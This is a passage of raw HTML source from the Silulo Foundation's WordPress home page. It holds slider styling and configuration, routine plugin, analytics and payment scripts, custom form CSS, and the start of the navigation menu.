.n-uc-1ec88fa58635e-inner{padding:10px 10px 10px 10px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-2 .n-uc-1ec88fa58635e-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:wrap;}div#n2-ss-2 .n-uc-1ec88fa58635e-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-1ec88fa58635e{--margin-left:-15px}div#n2-ss-2 .n-uc-16ff745afa978-inner{padding:10px 35px 0px 0px}div#n2-ss-2 .n-uc-16ff745afa978{max-width: 205px;width:calc(50% - 0px)}div#n2-ss-2 .n-uc-10498d10fce5e{max-width:260px}div#n2-ss-2 .n-uc-1a3106d90ff99-inner{padding:5px 10px 10px 0px}div#n2-ss-2 .n-uc-1a3106d90ff99{max-width: 210px;width:calc(50% - 0px)}div#n2-ss-2 .n-uc-15a3eddfb6c65{--margin-top:15px;max-width:195px}div#n2-ss-2 .n-uc-1402496bd8f9c-inner{padding:10px 365px 10px 0px;text-align:right;--ssselfalign:var(--ss-fe);}div#n2-ss-2 .n-uc-1402496bd8f9c-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-1402496bd8f9c{--margin-right:-230px;max-width:75px;display:none}div#n2-ss-2 .n-uc-1f7007d5fc87b{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-119dd9f5df25e{display:none}div#n2-ss-2 .n-uc-1804c2edd2377{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-1940bf61b3416{display:none}div#n2-ss-2 .n-uc-Wj6X8lTTYiQ6-inner{padding:10px 10px 10px 0px}div#n2-ss-2 .n-uc-1a57088ae919d{display:none}div#n2-ss-2 .n-uc-116ecea683a94{display:none}div#n2-ss-2 .n-uc-125bd82fa9e80-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-2 .n-uc-125bd82fa9e80-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:wrap;}div#n2-ss-2 .n-uc-125bd82fa9e80-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-2 .n-uc-125bd82fa9e80{--margin-top:120px;--margin-right:-15px;--margin-bottom:425px;align-self:var(--ss-fs);}div#n2-ss-2 .n-uc-1bcdd5ecf5985-inner{padding:115px 10px 0px 10px}div#n2-ss-2 .n-uc-1bcdd5ecf5985{width:calc(100% - 0px)}div#n2-ss-2 .n-uc-S6hqPMPJUv7K{--margin-bottom:20px;align-self:var(--ss-fs);;--ssfont-scale:0.5}div#n2-ss-2 .n-uc-YbJ8FUFFeEXL{--margin-top:-25px;--margin-left:-10px}div#n2-ss-2 .n-uc-10721ede5e1e3-inner{padding:10px 80px 10px 10px}div#n2-ss-2 .n-uc-10721ede5e1e3-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-16fb74232e0cb-inner{padding:10px 35px 0px 0px}div#n2-ss-2 .n-uc-16fb74232e0cb{max-width: 205px;width:calc(100% - 20px)}div#n2-ss-2 .n-uc-14f2dc64f76bb{max-width:260px}div#n2-ss-2 .n-uc-11a015c753790-inner{padding:5px 15px 10px 0px}div#n2-ss-2 .n-uc-11a015c753790{max-width: 190px;width:calc(100% - 20px)}div#n2-ss-2 .n-uc-15b6de41c82a9{--margin-top:15px}div#n2-ss-2 .n-uc-164bb19094824-inner{padding:10px 365px 10px 0px;text-align:right;--ssselfalign:var(--ss-fe);}div#n2-ss-2 .n-uc-164bb19094824-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-164bb19094824{--margin-right:-230px;max-width:75px;display:none}div#n2-ss-2 .n-uc-10361d91ab866{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-16612960390cc{display:none}div#n2-ss-2 .n-uc-1843797c289d4{width:calc(100% - 20px)}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://silulofoundation.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=c397fa89" defer async></script>
<script src="https://silulofoundation.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=c397fa89" defer async></script>
<script src="https://silulofoundation.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=c397fa89" defer async></script>
<script src="https://silulofoundation.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=c397fa89" defer async></script>
<script src="https://silulofoundation.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=c397fa89" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":150,"sliderWidth":1920,"sliderHeight":150,"slideWidth":1920,"slideHeight":150},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":150,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":54,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":25,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":6000,"autoplayLoop":1,"allowReStart":0,"reverse":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":500,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":10,"dotClasses":"n2-style-785355f374be86c332d4665aae819858-dot ","mode":"","action":"click"})}})})});</script><script src="https://silulofoundation.org/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://silulofoundation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://silulofoundation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://silulofoundation.org/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://silulofoundation.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://silulofoundation.org/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.7" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"c070538abe"};
//# sourceURL=shopengine-quickview-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=6.9" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"347","resturl":"https://silulofoundation.org/wp-json/","isLoggedIn":"","rest_nonce":"c070538abe","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://silulofoundation.org/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=6.9" id="shopengine-wishlist-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8H9NMTB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["silulofoundation.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8H9NMTB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://silulofoundation.org/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<script src="https://checkout.peachpayments.com/js/checkout.js?ver=6.9" id="peach_embed_checkout_live_js-js"></script>
<link rel="https://api.w.org/" href="https://silulofoundation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://silulofoundation.org/wp-json/wp/v2/pages/347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silulofoundation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://silulofoundation.org/' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="faxS2y2DjzLUPPQ5hWZqa9dqn8BPO9qx5VqKMEwp8xM"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes"><link rel="icon" href="https://silulofoundation.org/wp-content/uploads/2023/02/Favicon-01-150x150.png" sizes="32x32" />
<link rel="icon" href="https://silulofoundation.org/wp-content/uploads/2023/02/Favicon-01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://silulofoundation.org/wp-content/uploads/2023/02/Favicon-01.png" />
<meta name="msapplication-TileImage" content="https://silulofoundation.org/wp-content/uploads/2023/02/Favicon-01.png" />
		<style id="wp-custom-css">
			/* Base styles */
#newsletter-form .forminator-row {
    width: 90%;
    position: relative;
}

#newsletter-form .forminator-row-last {
    width: 12%;
    position: absolute;
    right: 0;
    top: -6px;
}

.forminator-row.forminator-row-last {
    position: relative;
    top: -30px;
    border-radius: 100px;
}

.forminator-button.forminator-button-submit {
    border-radius: 95px !important;
    padding: 15px 30px !important;
}

.sub-menu li a {
    font-size: 14px !important;
    font-family: 'Roboto';
    letter-spacing: 0px !important;
}


/* 📱 Mobile-specific styles */
@media screen and (max-width: 768px) {
    #newsletter-form {
        display: flex;
        flex-direction: column;
        align-items: stretch;
        padding: 0 15px; /* Optional space inside edges */
        box-sizing: border-box;
    }

    #newsletter-form .forminator-row,
    #newsletter-form .forminator-row-last {
        width: 100% !important;
        position: relative !important;
        top: 0 !important;
        right: 0 !important;
        margin-bottom: 10px;
        box-sizing: border-box;
    }

    #newsletter-form input[type="email"],
    #newsletter-form input[type="text"],
    #newsletter-form input,
    #newsletter-form .forminator-input {
        width: 100% !important;
        padding: 12px 16px;
        box-sizing: border-box;
    }

    .forminator-button.forminator-button-submit {
        width: 100% !important;
        padding: 14px 0 !important;
        font-size: 16px;
        box-sizing: border-box;
    }

    .sub-menu li a {
        font-size: 16px !important;
    }
}


ul .elementor-icon-list-item::marker {
    display: none !important;
    color: transparent !important;
    padding: 0px !important;
    margin: 0px !important;
}

.elementor-icon-list-items {
    padding: 0px 0px!important;
    margin: 0px;
}


a.hp-menu__item--user-account,
ul.hp-menu--user-account {
  display: none !important;
}







/*------ Responsive Styles ------*/

@media (min-width: 1200px) {
  
 
}




@media (min-width: 980px) and (max-width: 1199px) {
  
  
}





/* Remove page and body overflow */
html, body {
  margin: 0;
  padding: 0;
  height: 100%;
  width: 100%;
}

/* Make slider container fullscreen */
#n2-ss-2 {
  height: 100vh !important;
  width: 100vw !important;
  max-width: 100% !important;
  max-height: 100vh !important;
  box-sizing: border-box;
}
@media (min-width: 767px) and (max-width: 979px) {

 
 
}




@media (max-width: 767px) {
  
 
 
}






/* Ensure slider content fills space and is centered */
#n2-ss-2 .n2-ss-section-main-content {
  display: flex !important;
  justify-content: center;
  align-items: center;
  height: 100% !important;
}

/* Prevent Smart Slider from creating side scroll */
.n2-ss-slider, .n2-ss-section {
  max-width: 100% !important;
}


/* Grid layout */
.custom-form-grid {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
}

/* Half-width on desktop */
.custom-form-grid .form-half {
  flex: 1 1 48%;
}

/* Full-width rows */
.custom-form-grid .form-full {
  flex: 1 1 100%;
}

/* Form field spacing */
.custom-form-grid label {
  display: block;
  font-weight: 500;
}

.custom-form-grid input,
.custom-form-grid textarea,
.custom-form-grid select {
  width: 100%;
  padding: 10px;
  margin-top: 6px !important;
  border: 1px solid #ccc;
  border-radius: 4px;
}

/* Submit button style */
.wpcf7-submit {
  background-color: #1059ad !important;
  color: white !important ;
  padding: 12px 20px;
  font-weight: 600;
  border: none;
  border-radius: 4px;
  width: 100%;
  max-width: 200px;
  cursor: pointer;
}

.wpcf7-submit:hover {
  background-color: #0e4d96;
}

.hp-listing .hp-listing__attributes {
  display: flex;
  flex-direction: column;
  gap: 8px;
  font-size: 16px;
  line-height: 1.5;
	
}

.hp-listing .hp-listing__attribute {
  display: block;
	margin-right:auto !important;
}



/* .hp-listing__attribute b {
  font-weight: 600;
  display: inline-block;
  width: 90px; /* ensures label and value align nicely */
}
 */

.hp-listing .hp-listing__attribute b {
  font-weight: 600;
}

.email-label {
  font-weight: bold;
}

.hp-listing {
  border: 9px solid #004aad; /* Blue border */
  border-radius: 5px;
  background-color: #fff;
  padding: 10px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
  height: 100%; /* Important for grid layout */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.hp-listing__inner {
  flex: 1;
  display: flex;
  flex-direction: column;
}




/* @media (max-width: 600px) {

body.page-id-349 header.site-header {
  margin-top: -60px !important;
  padding-top: 0 !important;
  top:  !important;
  z-index: 999 !important;
  position: relative !important; 
}


body.page-id-349 main > *:first-child {
  margin-top: -120px !important;
  padding-top: 0 !important;
}

body.page-id-349 .grecaptcha-badge {
  z-index: 1 !important;
}
} */





/* Responsive */
@media (max-width: 768px) {
  .custom-form-grid .form-half {
    flex: 1 1 100%;
  }

  .wpcf7-submit {
    width: 100%;
  }
}


@media only screen and (max-width: 768px) {
  .my-mobile-slider {
    height: 600px !important;
  }
  .my-mobile-slider .n2-ss-slide {
    height: 600px !important;
  }
}



		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template-default page page-id-347 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce-no-js ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header elementor-default elementor-kit-348 elementor-page elementor-page-347">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://silulofoundation.org" title="Silulo Foundation" rel="home">Silulo Foundation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="7439" class="elementor elementor-7439">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0562d54 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0562d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc3f227" data-id="fc3f227" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd38266 elementor-widget elementor-widget-image" data-id="cd38266" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="165" height="57" src="https://silulofoundation.org/wp-content/uploads/2025/07/Silulo-Foundation-Logo-02-165x57-1.png" class="attachment-large size-large wp-image-3939" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c83ac8" data-id="2c83ac8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f17c632 elementor-widget__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="f17c632" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-f17c632" class="hfe-nav-menu"><li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://silulofoundation.org/about-us/" class = "hfe-menu-item">ABOUT<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/about-us/" class = "hfe-sub-menu-item">OVERVIEW</a></li>
	<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/our-impact/" class = "hfe-sub-menu-item">OUR IMPACT</a></li>
	<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://silulofoundation.org/our-board-team/" class = "hfe-sub-menu-item">OUR BOARD &#038; TEAM</a></li>
</ul>
</li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://silulofoundation.org/programme/" class = "hfe-menu-item">PROGRAMME<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5151" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://silulofoundation.org/programme/" class = "hfe-sub-menu-item">PROGRAMME</a></li>
